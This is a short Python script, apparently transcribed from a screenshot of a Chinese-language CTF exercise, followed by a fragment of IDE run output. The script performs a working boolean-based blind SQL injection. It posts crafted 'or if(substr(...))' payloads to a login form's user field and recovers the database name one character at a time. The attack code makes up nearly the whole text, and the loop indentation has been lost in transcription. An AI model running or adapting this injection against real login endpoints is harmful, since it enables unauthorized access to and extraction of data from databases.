 1 import requests
2 dict="qazwsxedcrfvtgbyhnujmikolp123456789{}-"
3 url="http://mashang.eicp.vip:1650/api/yucctf/sqli_4/sql2.php"
4 flag=""
5 for i in range(1,100):
6 for s in dict:
7 payload = "1' or if(substr((select database()),%d,1)=\"%s\",1,0)-- "%(i,s)
8 data = {"user":payload,"passwd":"1"}
9 r=requests.post(url,data=data)
10 if 'successful' in r.text:
11 flag+=s
12
13 if len(flag)==7:
14 print(flag)
15 break
for i in range(1,100)
运行: 爆数据库 事件日志
E:\Project\Python\Desktop\Scripts\python.exe C:/Users/10261/Desktop/文章/爆数据库.py
message
进程已结束,退出代码0